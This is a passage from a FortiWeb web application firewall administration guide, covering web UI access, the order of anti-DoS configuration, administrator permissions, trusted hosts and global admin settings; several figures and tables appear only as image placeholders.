

#### **See also**

- [System requirements](#page-44-0)
- [URL for access](#page-44-1)
- [Permissions](#page-46-0)
- [Maximum concurrent administrator sessions](#page-50-0)
- [Global web UI & CLI settings](#page-50-1)
- [Buttons, menus, & the displays](#page-54-0)

## <span id="page-44-0"></span>System requirements

The management computer that you use to access the web UI must have:

- a compatible web browser, such as Microsoft Internet Explorer 6.0 or greater, or Mozilla Firefox 3.5 or greater
- Adobe Flash Player 10 or greater plug-in

To minimize scrolling, the computer's screen should have a resolution that is a minimum of 1280 x 1024 pixels.

## <span id="page-44-1"></span>URL for access

You access the web UI by URL, using a network interface on the FortiWeb appliance that you have configured for administrative access.

For first-time connection, see ["Connecting to the web UI" on page](#page-71-0) 72.

The default URL to access the web UI through the network interface on port1 is:

https://192.168.1.99/

If the network interfaces were configured during installation of the FortiWeb appliance (see ["Configuring the network settings" on page](#page-110-0) 111), the URL and/or permitted administrative access protocols may no longer be in their default state. In that case, use either a DNS-resolvable domain name for the FortiWeb appliance as the URL, or the IP address that was assigned to the network interface during the installation process.

For example, you might have configured port2 with the IP address 10.0.0.1 and enabled HTTPS. You might have also configured a private DNS server on your network to resolve fortiweb.example.com to 10.0.0.1. In this case, to access the web UI through port2, you could enter either https://fortiweb.example.com/ or https://10.0.0.1/.

For information on enabling administrative access protocols and configuring IP addresses for the FortiWeb appliance, see ["Configuring the network settings" on page](#page-110-0) 111.



If the URL is correct and you still cannot access the web UI, you may also need to configure FortiWeb to accept login attempts for your administrator account from that computer (that is, trusted hosts), and/or static routes. For details, see ["Administrators" on page](#page-211-0) 212 and ["Adding](#page-124-0)  [a gateway" on page](#page-124-0) 125.

# **Workflow**

While the "heart" of your security enforcement on FortiWeb is server policies, its individual settings are specified in rules and exceptions, that are grouped into sets and selected in a profile before being applied to the server policy. Often you will not be able to complete configuration of an item unless you have configured its chain of prerequisites. For that reason, you may want to start with the most granular settings first.

# **Workflow:** FortiWeb's Configuration Prerequisites



For example, when configuring DoS protection, configuration must occur in this order: FortiWeb's Configuration Prerequisites /

Nesting for Anti-DoS Settings



- **1.** Configure anti-DoS settings for each type:
	- TCP connection floods (["Limiting TCP connections per IP address" on page 351](#page-350-0))
	- TCP SYN floods (["Preventing a TCP SYN flood" on page 354\)](#page-353-0)
	- HTTP floods (["Preventing an HTTP request flood" on page 347](#page-346-0))
	- HTTP access limits (["Limiting the total HTTP request rate from an IP" on page 339](#page-338-0))
	- Malicious IPs (TCP connection floods detected by session cookie instead of source IP address, which could be shared by multiple clients; ["Limiting TCP connections per IP](#page-343-0)  [address by session cookie" on page 344](#page-343-0))
	- Scripts and robots (["Preventing automated requests" on page 357\)](#page-356-0)
- **2.** Group the settings together into a comprehensive anti-DoS policy (["Grouping DoS](#page-354-0)  [protection rules" on page 355](#page-354-0)).
- **3.** Select the anti-DoS policy in a protection profile, and enable [Session Management](#page-471-0) [\("Configuring a protection profile for inline topologies" on page 468](#page-467-0)).
- **4.** Select the protection profile in a server policy [\("Configuring a server policy" on page 483\)](#page-482-0).

# <span id="page-46-0"></span>**Permissions**

Depending on the account that you use to log in to the FortiWeb appliance, you may not have complete access to all CLI commands or areas of the web UI.

Access profiles control which commands and areas an administrator account can access. Access profiles assign either:

- Read (view access)
- Write (change and execute access)
- both Read and Write
- no access

to each area of the FortiWeb software. For more information on configuring the access profile for an administrator account can use, see ["Configuring access profiles" on page](#page-215-0) 216.







**Table 4:** Areas of control in access profiles





**\*** For each config command, there is an equivalent get/show command, unless otherwise noted.

config access requires write permission.

get/show access requires read permission.

Unlike other administrator accounts, the administrator account named admin exists by default and cannot be deleted. The admin administrator account is similar to a root administrator account. This administrator account always has full permission to view and change all FortiWeb configuration options, including viewing and changing *all* other administrator accounts. Its name and permissions cannot be changed. It is the only administrator account that can reset another administrator's password without being required to enter that administrator's existing password.



Set a strong password for the admini administrator account, and change the password regularly. By default, this administrator account has no password. Failure to maintain the password of the admin administrator account could compromise the security of your FortiWeb appliance.

For complete access to *all* commands and abilities, you must log in with the administrator account named admin.

#### **See also**

- [Configuring access profiles](#page-215-0)
- [Administrators](#page-211-0)
- **[Trusted hosts](#page-50-2)**

## <span id="page-50-2"></span>Trusted hosts

As their name implies, trusted hosts are assumed to be (to a reasonable degree) safe sources of administrative login attempts.

Configuring the trusted hosts of your administrator accounts ([Trusted Host #1](#page-214-0), [Trusted Host #2](#page-214-1), and [Trusted Host #3](#page-214-2)) hardens the security of your FortiWeb appliance by further restricting administrative access. In addition to knowing the password, an administrator must connect only from the computer or subnets you specify. The FortiWeb appliance will not allow logins for that account from any other IP addresses. If *all* administrator accounts are configured with specific trusted hosts, FortiWeb will ignore login attempts from all other computers. This eliminates the risk that FortiWeb could be compromised by a brute force login attack from an untrusted source.

Trusted host definitions apply both to the web UI and to the CLI when accessed through Telnet, SSH, or the [CLI Console widget](#page-533-0). Local console access is *not* affected by trusted hosts, as the local console is by definition not remote, and does not occur through the network.

Relatedly, you can white-list trusted *end-user* IP addresses. End users do not log in to the web UI, but their connections to protected web servers are normally subject to protective scans by FortiWeb unless the clients are trusted. See ["Blacklisting & whitelisting clients individually by](#page-334-0)  [source IP" on page](#page-334-0) 335.

#### **See also**

- [Administrators](#page-211-0)
- [Configuring access profiles](#page-215-0)
- [Permissions](#page-46-0)

## <span id="page-50-0"></span>Maximum concurrent administrator sessions

If single administrator mode is enabled, you will not be able to log in while any other account is logged in. You must either wait for the other person to log out, or power cycle the appliance.

For details, see "Enable Single Admin User login" on page 54.

# <span id="page-50-1"></span>Global web UI & CLI settings

Some settings for connections to the web UI and CLI apply regardless of which administrator account you use to log in.

#### **To configure administrator settings**

**1.** Go to System > Admin > Settings.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Configure these settings:









**3.** Click Apply.

## **See also**

• [Configuring the network interfaces](#page-112-0)

# <span id="page-54-0"></span>Buttons, menus, & the displays

